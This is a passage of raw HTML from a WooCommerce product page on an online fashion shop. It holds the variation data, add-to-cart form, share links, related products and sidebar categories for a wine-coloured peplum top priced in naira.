stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:7800,&quot;display_regular_price&quot;:7800,&quot;image&quot;:{&quot;title&quot;:&quot;BeautyPlus_20191002140803693_save&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save.jpg&quot;,&quot;alt&quot;:&quot;BeautyPlus_20191002140803693_save&quot;,&quot;src&quot;:&quot;https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-504x759.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-504x759.jpg 504w, https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-100x150.jpg 100w, https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-199x300.jpg 199w, https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-768x1157.jpg 768w, https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-680x1024.jpg 680w, https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save.jpg 1275w&quot;,&quot;sizes&quot;:&quot;(max-width: 504px) 100vw, 504px&quot;,&quot;full_src&quot;:&quot;https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save.jpg&quot;,&quot;full_src_w&quot;:1275,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-265x331.jpg&quot;,&quot;thumb_src_w&quot;:265,&quot;thumb_src_h&quot;:331,&quot;src_w&quot;:504,&quot;src_h&quot;:759},&quot;image_id&quot;:7002,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;YB-2023&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7005,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;6&quot;,&quot;attribute_pa_color&quot;:&quot;wine-2&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:7800,&quot;display_regular_price&quot;:7800,&quot;image&quot;:{&quot;title&quot;:&quot;BeautyPlus_20191002140803693_save&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save.jpg&quot;,&quot;alt&quot;:&quot;BeautyPlus_20191002140803693_save&quot;,&quot;src&quot;:&quot;https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-504x759.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-504x759.jpg 504w, https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-100x150.jpg 100w, https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-199x300.jpg 199w, https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-768x1157.jpg 768w, https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-680x1024.jpg 680w, https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save.jpg 1275w&quot;,&quot;sizes&quot;:&quot;(max-width: 504px) 100vw, 504px&quot;,&quot;full_src&quot;:&quot;https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save.jpg&quot;,&quot;full_src_w&quot;:1275,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2019\/11\/BeautyPlus_20191002140803693_save-265x331.jpg&quot;,&quot;thumb_src_w&quot;:265,&quot;thumb_src_h&quot;:331,&quot;src_w&quot;:504,&quot;src_h&quot;:759},&quot;image_id&quot;:7002,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;YB-997&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7006,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="18" >18</option><option value="6" >6</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="wine-2" >Wine</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c5f10328b8">Broached Collar Neck Peplum Styled quantity</label>
	<input
		type="number"
				id="quantity_697c5f10328b8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="6990" />
	<input type="hidden" name="product_id" value="6990" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6990 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="6990"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6990,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/broached-collar-neck-peplum-styled/?add_to_wishlist=6990" rel="nofollow" data-product-id="6990" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist" >
	<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>	Add to Wishlist</a>
<img loading="lazy" src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/img/wishlist-loader.svg" class="ajax-loading" alt="loading" width="16" height="16" />

			<!-- COUNT TEXT -->
			
			</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>18, 6</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Wine</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


<div class="oew-product-share clr">

	<ul class="ocean-social-share clr" aria-label="Share this product on social media">

		
				<li class="twitter">
					<a aria-label="Share this product on X" class="twitter-share-button" href="https://twitter.com/intent/tweet?text=Broached Collar Neck Peplum Styled+https://pearldavidfashion.com/product/broached-collar-neck-peplum-styled/" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Tweet This Product</div>
					</a>
				</li>

				
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fbroached-collar-neck-peplum-styled%2F" target="_blank" aria-label="Share on Facebook" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Share on Facebook</div>
					</a>
				</li>

				
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fbroached-collar-neck-peplum-styled%2F&amp;media=https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191002132723938_save.jpg&amp;description=Broached%20Collar%20Neck%20Peplum%20Styled" target="_blank" aria-label="Share on Pinterest" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
								8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
								150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
								0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
								7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
								123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Pin This Product</div>
					</a>
				</li>

				
		
				<li class="email">
					<a href="mailto:?subject=Broached Collar Neck Peplum Styled&amp;body=https://pearldavidfashion.com/product/broached-collar-neck-peplum-styled/" target="_blank" aria-label="Share via email" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3
								19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Mail This Product</div>
					</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->

	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col mobile-col mobile-2-col">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10462 status-publish first instock product_cat-tops product_cat-kimono product_tag-kimono product_tag-tops has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022-265x331.jpg" class="woo-entry-image-main" alt="Poka dot Kimono 2 pieces trouser" decoding="async" /></a><a href="#" id="product_id_10462" class="owp-quick-view" data-product_id="10462"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210731-WA0022-265x331.jpg" class="woo-entry-image-main" alt="Poka dot Kimono 2 pieces trouser" decoding="async" /></a><a href="#" id="product_id_10462" class="owp-quick-view" data-product_id="10462"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top/">Poka dot Kimono 2 pieces trouser</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>17,500.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="?add-to-cart=10462" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10462" data-product_sku="" aria-label="Add to cart: &ldquo;Poka dot Kimono 2 pieces trouser&rdquo;" rel="nofollow" data-success_message="&ldquo;Poka dot Kimono 2 pieces trouser&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10462" class="screen-reader-text">
			</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-7692 status-publish instock product_cat-tops has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/stretchy-material-puff-sleeve-zip-up/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2020/04/stretchy-material-puff-sleeve-Zip-up-265x331.jpg" class="woo-entry-image-main" alt="Stretchy Material Puff Sleeve, Zip up" decoding="async" /></a><a href="#" id="product_id_7692" class="owp-quick-view" data-product_id="7692"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/stretchy-material-puff-sleeve-zip-up/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2020/04/stretchy-material-puff-sleeve-Zip-up-265x331.jpg" class="woo-entry-image-main" alt="Stretchy Material Puff Sleeve, Zip up" decoding="async" /></a><a href="#" id="product_id_7692" class="owp-quick-view" data-product_id="7692"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/stretchy-material-puff-sleeve-zip-up/">Stretchy Material Puff Sleeve, Zip up</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>7,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="https://pearldavidfashion.com/product/stretchy-material-puff-sleeve-zip-up/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7692" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7692" data-product_sku="" aria-label="Select options for &ldquo;Stretchy Material Puff Sleeve, Zip up&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7692" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-9779 status-publish last instock product_cat-tops product_cat-corporate-tops product_tag-tops has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/chiffon-styled-pocket-with-tie-neck-2/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210802-WA0004-265x331.jpg" class="woo-entry-image-main" alt="Chiffon styled pocket with tie neck" decoding="async" /></a><a href="#" id="product_id_9779" class="owp-quick-view" data-product_id="9779"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pearldavidfashion.com/product/chiffon-styled-pocket-with-tie-neck-2/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/IMG-20210802-WA0004-265x331.jpg" class="woo-entry-image-main" alt="Chiffon styled pocket with tie neck" decoding="async" /></a><a href="#" id="product_id_9779" class="owp-quick-view" data-product_id="9779"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://pearldavidfashion.com/product/chiffon-styled-pocket-with-tie-neck-2/">Chiffon styled pocket with tie neck</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>6,800.00</bdi></span></span>
</li><li class="btn-wrap clr"><a href="?add-to-cart=9779" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9779" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9779" data-product_sku="" aria-label="Add to cart: &ldquo;Chiffon styled pocket with tie neck&rdquo;" rel="nofollow" data-success_message="&ldquo;Chiffon styled pocket with tie neck&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9779" class="screen-reader-text">
			</span>
</li><li class="rating"></li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="text-17" class="sidebar-box widget_text clr"><h4 class="widget-title">About us</h4>			<div class="textwidget"><div class="container">
<div class="row">
<div id="content" class="col-sm-12">
<p id="yui_3_16_0_1_1456866671264_3039" dir="ltr">Pearl David is &#8230; <a href="https://pearldavidfashion.com/about-us/">READ ON</a></p>
</div>
</div>
</div>
</div>
		</div><div id="ocean_social-4" class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons rotate style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  style="border-radius:50%;" target="_self" ><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  style="border-radius:50%;" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  style="border-radius:50%;" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  style="border-radius:50%;" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-flickr"><a href="#" aria-label="Flickr"  style="border-radius:50%;" target="_self" ><i class=" fab fa-flickr" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-vine"><a href="#" aria-label="Vine"  style="border-radius:50%;" target="_self" ><i class=" fab fa-vine" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube"  style="border-radius:50%;" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-rss"><a href="#" aria-label="RSS"  style="border-radius:50%;" target="_self" ><i class=" fa fa-rss" aria-hidden="true" role="img"></i></a></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-192"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/">casual</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-172"><a href="https://pearldavidfashion.com/product-category/dresses/casual/">casual</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-198"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/">casual</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-197 current-cat"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/">corporate</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-173"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/">corporate</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-456"><a href="https://pearldavidfashion.com/product-category/dresses/corporate/">Corporate</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-176"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/">dinner dresses</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-339"><a href="https://pearldavidfashion.com/product-category/dress/">Dress</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-164"><a href="https://pearldavidfashion.com/product-category/dresses/">Dresses</a> <span class="count">(51)</span></li>
<li class="cat-item cat-item-429"><a href="https://pearldavidfashion.com/product-category/featured/">Featured</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-443"><a href="https://pearldavidfashion.com/product-category/gown/">gown</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-341"><a href="https://pearldavidfashion.com/product-category/jacket/">Jacket</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-308"><a href="https://pearldavidfashion.com/product-category/jackets/">Jackets</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-340"><a href="https://pearldavidfashion.com/product-category/jumpsuit/">Jumpsuit</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-251"><a href="https://pearldavidfashion.com/product-category/jumpsuits/">Jumpsuits</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-200"><a href="https://pearldavidfashion.com/product-category/tops/kimono/">kimono</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-171"><a href="https://pearldavidfashion.com/product-category/lingerie/">Lingerie</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-227"><a href="https://pearldavidfashion.com/product-category/lingerie/lingerie-lingerie/">lingerie</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-191"><a href="https://pearldavidfashion.com/product-category/pants/office/">office</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-166"><a href="https://pearldavidfashion.com/product-category/pants/">Pants</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-433"><a href="https://pearldavidfashion.com/product-category/sales/">Sales</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-474"><a href="https://pearldavidfashion.com/product-category/shirts/">Shirts</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-179"><a href="https://pearldavidfashion.com/product-category/skirts/">Skirts</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://pearldavidfashion.com/product-category/swim/">Swim</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124 current-cat-parent"><a href="https://pearldavidfashion.com/product-category/tops/">Tops</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-213"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/">tops</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-359"><a href="https://pearldavidfashion.com/product-category/two-piece/">Two Piece</a> <span class="count">(8)</span></li>
</ul></div><div id="woocommerce_top_rated_products-1" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://pearldavidfashion.com/product/patterned-shift-dress-with-side-pockets/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2019/11/BeautyPlus_20191031133821309_save-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Patterned Shift Dress With Side Pockets" decoding="async" />		<span class="product-title">Patterned Shift Dress With Side Pockets</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/pleated-zipped-styled-dress-2/">
		<img loading="lazy" width="265" height="331" src="https://pearldavidfashion.com/wp-content/uploads/2020/07/BeautyPlus_20190930145055967_save-265x331.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pleated zipped styled dress" decoding="async" />		<span class="product-title">Pleated zipped styled dress</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,800.00</bdi></span>
	</li>
<li>
	
	<a href="https://pearldavidfashion.com/product/peach-mesh-insert-dress/">
